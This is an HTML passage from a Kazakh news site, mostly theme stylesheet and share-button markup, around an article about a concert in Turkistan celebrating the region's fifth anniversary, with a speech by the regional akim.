box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Foknews.kz%2F6367%2Fzha%25d2%25a3ar%25d2%2593an-zher-ba%25d2%259b-%25d2%259bon%25d2%2593an-el-t%25d2%25afrkistan-merekelik-konczerti-%25d3%25a9tti" title="Facebook" >
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
<div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%AB%D0%96%D0%90%D2%A2%D0%90%D0%A0%D2%92%D0%90%D0%9D+%D0%96%D0%95%D0%A0%2C+%D0%91%D0%90%D2%9A+%D2%9A%D0%9E%D0%9D%D2%92%D0%90%D0%9D+%D0%95%D0%9B+%E2%80%93%D0%A2%D2%AE%D0%A0%D0%9A%D0%86%D0%A1%D0%A2%D0%90%D0%9D%21%C2%BB+%D0%9C%D0%95%D0%A0%D0%95%D0%9A%D0%95%D0%9B%D0%86%D0%9A+%D0%9A%D0%9E%D0%9D%D0%A6%D0%95%D0%A0%D0%A2%D0%86+%D3%A8%D0%A2%D0%A2%D0%86&url=https%3A%2F%2Foknews.kz%2F6367%2Fzha%25d2%25a3ar%25d2%2593an-zher-ba%25d2%259b-%25d2%259bon%25d2%2593an-el-t%25d2%25afrkistan-merekelik-konczerti-%25d3%25a9tti&via=OKnews.kz" title="Twitter" >
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
<div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://oknews.kz/6367/zha%d2%a3ar%d2%93an-zher-ba%d2%9b-%d2%9bon%d2%93an-el-t%d2%afrkistan-merekelik-konczerti-%d3%a9tti&amp;media=https://oknews.kz/wp-content/uploads/11111.jpg&description=%C2%AB%D0%96%D0%90%D2%A2%D0%90%D0%A0%D2%92%D0%90%D0%9D+%D0%96%D0%95%D0%A0%2C+%D0%91%D0%90%D2%9A+%D2%9A%D0%9E%D0%9D%D2%92%D0%90%D0%9D+%D0%95%D0%9B+%E2%80%93%D0%A2%D2%AE%D0%A0%D0%9A%D0%86%D0%A1%D0%A2%D0%90%D0%9D%21%C2%BB+%D0%9C%D0%95%D0%A0%D0%95%D0%9A%D0%95%D0%9B%D0%86%D0%9A+%D0%9A%D0%9E%D0%9D%D0%A6%D0%95%D0%A0%D0%A2%D0%86+%D3%A8%D0%A2%D0%A2%D0%86" title="Pinterest" >
<div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
<div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C2%AB%D0%96%D0%90%D2%A2%D0%90%D0%A0%D2%92%D0%90%D0%9D+%D0%96%D0%95%D0%A0%2C+%D0%91%D0%90%D2%9A+%D2%9A%D0%9E%D0%9D%D2%92%D0%90%D0%9D+%D0%95%D0%9B+%E2%80%93%D0%A2%D2%AE%D0%A0%D0%9A%D0%86%D0%A1%D0%A2%D0%90%D0%9D%21%C2%BB+%D0%9C%D0%95%D0%A0%D0%95%D0%9A%D0%95%D0%9B%D0%86%D0%9A+%D0%9A%D0%9E%D0%9D%D0%A6%D0%95%D0%A0%D0%A2%D0%86+%D3%A8%D0%A2%D0%A2%D0%86 %0A%0A https://oknews.kz/6367/zha%d2%a3ar%d2%93an-zher-ba%d2%9b-%d2%9bon%d2%93an-el-t%d2%afrkistan-merekelik-konczerti-%d3%a9tti" title="WhatsApp" >
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
<div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_91 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_91" >
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdi_91,
.tdi_91 > p,
.tdi_91 .tdb-block-inner > p{
font-family:Roboto !important;font-size:16px !important;line-height:1.5 !important;font-weight:400 !important;
}.tdi_91 h1{
font-family:Roboto !important;font-weight:700 !important;
}.tdi_91 h2{
font-family:Roboto !important;font-weight:700 !important;
}.tdi_91 h3{
font-family:Roboto !important;font-weight:700 !important;
}.tdi_91 h4{
font-family:Roboto !important;font-weight:700 !important;
}.tdi_91 li{
font-family:Roboto !important;
}.tdi_91 .tdb-block-inner blockquote p{
font-family:PT Serif !important;font-size:17px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;
}.tdi_91 .wp-caption-text,
.tdi_91 figcaption{
font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-style:normal !important;
}.tdi_91,
.tdi_91 p{
color: #000000;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91,
.tdi_91 > p,
.tdi_91 .tdb-block-inner > p{
font-family:Roboto !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
}.tdi_91 .tdb-block-inner blockquote p{
font-family:PT Serif !important;font-size:24px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_91,
.tdi_91 > p,
.tdi_91 .tdb-block-inner > p{
font-family:Roboto !important;font-size:15px !important;line-height:1.4 !important;font-weight:400 !important;
}.tdi_91 .tdb-block-inner blockquote p{
font-family:PT Serif !important;font-size:15px !important;line-height:1.2 !important;font-style:normal !important;font-weight:600 !important;
}.tdi_91 .wp-caption-text,
.tdi_91 figcaption{
font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-style:normal !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a"></div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Түркістанда жаңадан ашылған «Мұз сарайы» алдындағы ашық алаңда «Жаңарған жер, бақ қонған ел –Түркістан!» атты мерекелік концерті өтті. Бес жылдық белеске арналған кешке облыс әкімі Дархан Сатыбалды арнайы қатысып, қала тұрғындары мен қонақтарды құттықтады.<img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-6368" src="https://oknews.kz/wp-content/uploads/11111.jpg" alt="" width="1096" height="716" srcset="https://oknews.kz/wp-content/uploads/11111.jpg 1096w, https://oknews.kz/wp-content/uploads/11111-768x502.jpg 768w, https://oknews.kz/wp-content/uploads/11111-150x98.jpg 150w, https://oknews.kz/wp-content/uploads/11111-300x196.jpg 300w, https://oknews.kz/wp-content/uploads/11111-696x455.jpg 696w, https://oknews.kz/wp-content/uploads/11111-1068x698.jpg 1068w" sizes="(max-width: 1096px) 100vw, 1096px" /></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">– Баршаңызды Түркістан облысының құрылғанына 5 жыл толуымен шын жүрекпен құттықтаймын! Осы мерекеге арналған бүгінгі өнер кеші – қала тұрғындары мен қонақтарына тамаша тарту болғалы тұр. Қазіргі таңда Мемлекет басшысы Қасым-Жомарт Тоқаевтың бастамасымен Түркістанға ерекше мәртебе беру бағытында жұмыстар жүргізіліп жатыр. Бүгінгі ғана бауырлас Түркия, Әзербайжан, Мажарстан, Қырғызстан және Өзбекстан елдерінің қатысуымен Түркі елдері ұйымының форумы басталды. Онда Түркістан – 2024 жылға Түркі әлемінің туристік астанасы болып жарияланды. Баршаңызға құтты болсын айтқым келеді. Бұл – өңірдің одан әрі дамып, туристік әлеуетінің артуына оң серпін беретін қадам деп білемін. Түркістанның мұндай маңызды міндетті алуы – түркітілдес бауырлардың ыстық ықыласы деп түсінемін. Қазақ хандығының астанасы атанған қаланың жауһарына айналған Қожа Ахмет Ясауи кесенесі мен басқа да ежелгі нысандар туристердің Түркістанға деген қызығушылығын арттырады. Алдағы уақытта да Түркістан тек еліміздің ғана емес, Түркі әлемінің рухани шамшырағы ретінде жарқырайтын болады. Айтулы мереке қарсаңындағы өнер кеші сіздерге рухани демалыс сыйлайды деп сенемін, – деді облыс әкімі.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Қазіргі таңда өңірде мәдениет пен өнерге айрықша көңіл бөлініп келеді. Руханиятты дамытуға арналған тың жобалар іске асуда. Оның ішіндегі кәсіби театрлар еңбегі айрықша. Сонымен қатар биыл «Түркістан дауысы» ән байқауы, Түркі тілдес елдердің анимациялық көрмесі, Түркі әлемінің этноподиумы сынды ауқымды жобалар қолға алынған болатын. Ал 19-20 қазан күндері «Voice оf Turan» халықаралық байқауы өтпек. Онда шетел әншілері Қазақ әндерін орындайды. Қараша айында республикалық театрлар фестивалін өткізу жоспарлануда.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Мерекелік кеш Қазақстанның халық әртісі Роза Рымбаеваның «Түркістан» әнімен ашылды. Сонымен қатар Нұрболат Абдуллин, Мархаба Сəби, Дастан Оразбеков, Айя Шәріп, Сара Амангелді, Kyle Ruh, «Алатау серілері» сынды танымал жұлдыздар өнер көрсетіп, көпшілікке көтеріңкі көңіл-күй сыйлады.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Президент жарлығымен 2018 жылдың 19 маусымында Түркістан облысы құрылған болатын. Бұл тарихи шешім өңірге жаңа серпін берді және жан-жақты даму мүмкіндіктеріне жол ашты. Осынау аз ғана уақыт ішінде Түркістан өңірі түлеп, жаңаша кейіпке еніп үлгерді. Тарихы тереңде жатқан шаһардың жаңа дәуірі басталып, жүздеген нысан бой көтерді.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Түркістан облысы әкімінің баспасөз қызметі</div>
</div>
</div></div><div class="vc_row_inner tdi_93  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_93{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_93,
.tdi_93 .tdc-inner-columns{
display: block;
}.tdi_93 .tdc-inner-columns{
width: 100%;
}@media (min-width: 767px) {
.tdi_93.tdc-row-content-vert-center,
.tdi_93.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_93.tdc-row-content-vert-bottom,
.tdi_93.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_93.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_93.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_93{
margin-top:30px !important;
}
.tdi_93 .td_block_wrap{ text-align:left }
</style><div class="vc_column_inner tdi_95  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_95{
vertical-align: baseline;
}.tdi_95 .vc_column-inner > .wpb_wrapper,
.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_98{
vertical-align: baseline;
}.tdi_98 .vc_column-inner > .wpb_wrapper,
.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>
/* inline tdc_css att */
.tdi_99{
margin-top:30px !important;
margin-bottom:30px !important;
}
</style>
<style>
/* custom css */
.tdi_99 .td-post-sharing,
.tdi_99 .tdb-share-classic{
text-align: right;
}
</style><div id="tdi_99" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Foknews.kz%2F6367%2Fzha%25d2%25a3ar%25d2%2593an-zher-ba%25d2%259b-%25d2%259bon%25d2%2593an-el-t%25d2%25afrkistan-merekelik-konczerti-%25d3%25a9tti" title="Facebook" >
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
<div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%AB%D0%96%D0%90%D2%A2%D0%90%D0%A0%D2%92%D0%90%D0%9D+%D0%96%D0%95%D0%A0%2C+%D0%91%D0%90%D2%9A+%D2%9A%D0%9E%D0%9D%D2%92%D0%90%D0%9D+%D0%95%D0%9B+%E2%80%93%D0%A2%D2%AE%D0%A0%D0%9A%D0%86%D0%A1%D0%A2%D0%90%D0%9D%21%C2%BB+%D0%9C%D0%95%D0%A0%D0%95%D0%9A%D0%95%D0%9B%D0%86%D0%9A+%D0%9A%D0%9E%D0%9D%D0%A6%D0%95%D0%A0%D0%A2%D0%86+%D3%A8%D0%A2%D0%A2%D0%86&url=https%3A%2F%2Foknews.kz%2F6367%2Fzha%25d2%25a3ar%25d2%2593an-zher-ba%25d2%259b-%25d2%259bon%25d2%2593an-el-t%25d2%25afrkistan-merekelik-konczerti-%25d3%25a9tti&via=OKnews.kz" title="Twitter" >
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
<div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://oknews.kz/6367/zha%d2%a3ar%d2%93an-zher-ba%d2%9b-%d2%9bon%d2%93an-el-t%d2%afrkistan-merekelik-konczerti-%d3%a9tti&amp;media=https://oknews.kz/wp-content/uploads/11111.jpg&description=%C2%AB%D0%96%D0%90%D2%A2%D0%90%D0%A0%D2%92%D0%90%D0%9D+%D0%96%D0%95%D0%A0%2C+%D0%91%D0%90%D2%9A+%D2%9A%D0%9E%D0%9D%D2%92%D0%90%D0%9D+%D0%95%D0%9B+%E2%80%93%D0%A2%D2%AE%D0%A0%D0%9A%D0%86%D0%A1%D0%A2%D0%90%D0%9D%21%C2%BB+%D0%9C%D0%95%D0%A0%D0%95%D0%9A%D0%95%D0%9B%D0%86%D0%9A+%D0%9A%D0%9E%D0%9D%D0%A6%D0%95%D0%A0%D0%A2%D0%86+%D3%A8%D0%A2%D0%A2%D0%86" title="Pinterest" >
<div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
<div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C2%AB%D0%96%D0%90%D2%A2%D0%90%D0%A0%D2%92%D0%90%D0%9D+%D0%96%D0%95%D0%A0%2C+%D0%91%D0%90%D2%9A+%D2%9A%D0%9E%D0%9D%D2%92%D0%90%D0%9D+%D0%95%D0%9B+%E2%80%93%D0%A2%D2%AE%D0%A0%D0%9A%D0%86%D0%A1%D0%A2%D0%90%D0%9D%21%C2%BB+%D0%9C%D0%95%D0%A0%D0%95%D0%9A%D0%95%D0%9B%D0%86%D0%9A+%D0%9A%D0%9E%D0%9D%D0%A6%D0%95%D0%A0%D0%A2%D0%86+%D3%A8%D0%A2%D0%A2%D0%86 %0A%0A https://oknews.kz/6367/zha%d2%a3ar%d2%93an-zher-ba%d2%9b-%d2%9bon%d2%93an-el-t%d2%afrkistan-merekelik-konczerti-%d3%a9tti" title="WhatsApp" >
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
<div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_99" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_101{
vertical-align: baseline;
}.tdi_101 > .wpb_wrapper,
.tdi_101 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_101 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_101 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_101{
width:320px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
width:250px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_101{
width:100% !important;
display:none !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_102 td_with_ajax_pagination td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_102" >
<style>
.td_block_template_5 .td-block-title {
font-size: 16px;
font-weight: 500;
margin-top: 0;
margin-bottom: 26px;
line-height: 25px;
color: #000;
text-align: left;
}
.td_block_template_5 .td-block-title > * {
padding: 0 12px;
border-width: 0 0 0 4px;
border-style: solid;
border-color: #4db2ec;
}
.td_block_template_5 .td-subcat-filter,
.td_block_template_5 .td-subcat-dropdown {
line-height: 25px;
}
@media (max-width: 767px) {
.td_block_template_5 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_5 .td-related-title:last-child {
border: none;
}
.td_block_template_5 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
.td-theme-wrap .tdi_102 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_102 .td-subcat-item a:hover,
.td-theme-wrap .tdi_102 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_102 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_102 .td-subcat-dropdown:hover .td-subcat-more i {
color: #e40000;
}
.td-theme-wrap .tdi_102 .td-block-title > * {
border-color: #e40000;
}
.td-theme-wrap .tdi_102 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_102 .td_quote_on_blocks,
.td-theme-wrap .tdi_102 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_102 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_102 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_102 .td-instagram-user a {
color: #e40000;
}
.td-theme-wrap .tdi_102 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_102 .td-load-more-wrap a:hover {
background-color: #e40000;
border-color: #e40000;
}
.td-theme-wrap .tdi_102 .td-read-more a,
.td-theme-wrap .tdi_102 .td-weather-information:before,
.td-theme-wrap .tdi_102 .td-weather-week:before,
.td-theme-wrap .tdi_102 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_102 .td-post-category,
.td-theme-wrap .tdi_102 .td-post-category:hover {
background-color: #e40000;
}
/* inline tdc_css att */
.tdi_102{
margin-bottom:0px !important;
}
</style>
<style>
/* custom css */
.tdi_102 .entry-thumb{
background-position: center 50%;
background-image: none !important;
}.tdi_102 .td-image-container{
display: none;
}.tdi_102 .td-module-meta-info{
padding: 0px;
border-color: #eaeaea;
}.tdi_102 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 12.5px;
margin-bottom: 12.5px;
}.tdi_102 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_102 .td-module-container:before{
bottom: -12.5px;
border-width: 0 0 1px 0;
border-style: solid;
border-color: #eaeaea;
border-color: #5e5e5e;
}.tdi_102 .td-module-container{
border-color: #eaeaea !important;
}.tdi_102 .td-post-vid-time{
display: block;
}.tdi_102 .td-post-category{
display: none;
}.tdi_102 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_102 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_102 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_102 .td-read-more{
display: none;
}.tdi_102 .td-author-date{
display: inline;
}.tdi_102 .td-post-author-name{
display: none;
}.tdi_102 .entry-review-stars{
display: none;
}.tdi_102 .td-icon-star,
.tdi_102 .td-icon-star-empty,
.tdi_102 .td-icon-star-half{
